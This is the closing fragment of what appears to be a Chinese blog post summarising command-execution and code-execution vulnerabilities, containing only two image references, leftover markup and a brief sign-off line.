?>``````🆗，关于命令执行与代码执行漏洞，这次就先总结到这啦。(●’◡’●)

×